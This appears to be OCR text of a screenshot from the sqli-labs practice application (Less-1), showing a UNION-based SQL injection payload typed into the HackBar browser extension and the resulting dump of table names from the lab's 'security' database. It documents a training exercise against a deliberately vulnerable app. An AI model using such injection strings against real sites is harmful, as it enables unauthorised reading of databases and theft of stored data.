 Welcome Dhakkan
Your Login name:emails,emails,referers,referers,referers,uagents,uagents,uagents,uagents,users,users,users
Your Password:3
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://39.104.82.167/Less-1/?id=-1' union select 1,(select group_concat(table_name) from information_schema.columns where table_schema="security"),3 --+
Enable POST ADD HEADER